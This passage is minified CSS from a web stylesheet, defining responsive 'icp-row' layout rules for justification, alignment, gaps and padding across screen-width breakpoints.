(max-width:1919px){.icp-row[data-justify-dxlarge-only~=initial]{justify-content:normal!important}}.icp-row[data-justify~=unset]{justify-content:unset}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=unset]{justify-content:unset!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=unset]{justify-content:unset!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=unset]{justify-content:unset!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=unset]{justify-content:unset!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=unset]{justify-content:unset!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=unset]{justify-content:unset!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=unset]{justify-content:unset!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=unset]{justify-content:unset!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=unset]{justify-content:unset!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=unset]{justify-content:unset!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=unset]{justify-content:unset!important}}.icp-row[data-align~=flex-start]{align-items:flex-start}@media screen and (max-width:511px){.icp-row[data-align-msmall~=flex-start]{align-items:flex-start!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=flex-start]{align-items:flex-start!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=flex-start]{align-items:flex-start!important}}.icp-row[data-align~=center]{align-items:center}@media screen and (max-width:511px){.icp-row[data-align-msmall~=center]{align-items:center!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=center]{align-items:center!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=center]{align-items:center!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=center]{align-items:center!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=center]{align-items:center!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=center]{align-items:center!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=center]{align-items:center!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=center]{align-items:center!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=center]{align-items:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=center]{align-items:center!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=center]{align-items:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=center]{align-items:center!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=center]{align-items:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=center]{align-items:center!important}}.icp-row[data-align~=stretch]{align-items:stretch}@media screen and (max-width:511px){.icp-row[data-align-msmall~=stretch]{align-items:stretch!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=stretch]{align-items:stretch!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=stretch]{align-items:stretch!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=stretch]{align-items:stretch!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=stretch]{align-items:stretch!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=stretch]{align-items:stretch!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=stretch]{align-items:stretch!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=stretch]{align-items:stretch!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=stretch]{align-items:stretch!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=stretch]{align-items:stretch!important}}.icp-row[data-align~=flex-end]{align-items:flex-end}@media screen and (max-width:511px){.icp-row[data-align-msmall~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile=row-reverse]{flex-flow:wrap-reverse}.icp-row[data-direction-mobile=column-reverse]>.icp-column{margin-bottom:-20px;width:100%}.icp-row[data-direction-mobile=column-reverse]>.icp-column:last-child{margin-bottom:0}}.icp-row[data-box-columns=true]>.icp-column{display:flex;flex-direction:column;justify-content:stretch}.icp-row[data-gap~=none]{margin-left:0;margin-right:0}.icp-row[data-gap~=none]>.icp-column{padding-left:0;padding-right:0}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-msmall~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-mobile~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-mlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-tablet~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-tablet-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-touch~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dsmall~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dsmall-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dmedium~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dmedium-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dlarge~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dxlarge~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dxlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}.icp-row[data-gap~=small]{margin-left:-10px;margin-right:-10px}.icp-row[data-gap~=small]>.icp-column{padding-left:10px;padding-right:10px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-msmall~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-mobile~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-mlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-tablet~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-tablet-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-touch~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dsmall~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dsmall-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dmedium~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dmedium-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dlarge~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dxlarge~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dxlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}.icp-row[data-gap~=large]{margin-left:-40px;margin-right:-40px}.icp-row[data-gap~=large]>.icp-column{padding-left:40px;padding-right:40px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-msmall~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-mobile~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-mlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-tablet~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-tablet-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-touch~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dsmall~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dsmall-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dmedium~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dmedium-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dlarge~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dxlarge~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dxlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}.icp-row[data-gap~=xlarge]{margin-left:-60px;margin-right:-60px}.icp-row[data-gap~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-msmall~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-mobile~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-mlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-tablet~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-tablet-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-touch~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dsmall~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dsmall-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dmedium~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dmedium-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dlarge~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dxlarge~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dxlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}.icp-row[data-vertical-padding]{margin:-20px}.icp-row[data-vertical-padding]>.icp-column{padding:20px}.icp-row[data-vertical-padding][data-gap~=none]{margin:0}.icp-row[data-vertical-padding][data-gap~=none]>.icp-column{padding:0}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-msmall~=none]>.icp-column{padding:0}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-mobile~=none]>.icp-column{padding:0}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=none]>.icp-column{padding:0}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-tablet~=none]>.icp-column{padding:0}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=none]>.icp-column{padding:0}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-touch~=none]>.icp-column{padding:0}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dsmall~=none]>.icp-column{padding:0}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dmedium~=none]>.icp-column{padding:0}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dlarge~=none]>.icp-column{padding:0}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=none]>.icp-column{padding:0}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=none]>.icp-column{padding:0}}.icp-row[data-vertical-padding][data-gap~=small]{margin:-10px}.icp-row[data-vertical-padding][data-gap~=small]>.icp-column{padding:10px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-msmall~=small]>.icp-column{padding:10px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-mobile~=small]>.icp-column{padding:10px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-tablet~=small]>.icp-column{padding:10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=small]>.icp-column{padding:10px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-touch~=small]>.icp-column{padding:10px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=small]>.icp-column{padding:10px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=small]>.icp-column{padding:10px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=small]>.icp-column{padding:10px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=small]>.icp-column{padding:10px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=small]>.icp-column{padding:10px}}.icp-row[data-vertical-padding][data-gap~=large]{margin:-40px}.icp-row[data-vertical-padding][data-gap~=large]>.icp-column{padding:40px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-msmall~=large]>.icp-column{padding:40px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-mobile~=large]>.icp-column{padding:40px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-tablet~=large]>.icp-column{padding:40px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=large]>.icp-column{padding:40px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-touch~=large]>.icp-column{padding:40px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=large]>.icp-column{padding:40px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=large]>.icp-column{padding:40px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=large]>.icp-column{padding:40px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=large]>.icp-column{padding:40px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=large]>.icp-column{padding:40px}}.icp-row[data-vertical-padding][data-gap~=xlarge]{margin:-60px}.icp-row[data-vertical-padding][data-gap~=xlarge]>.icp-column{padding:60px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-msmall~=xlarge]>.icp-column{padding:60px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-mobile~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-tablet~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=xlarge]>.icp-column{padding:60px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-touch~=xlarge]>.icp-column{padding:60px}}@media screen and 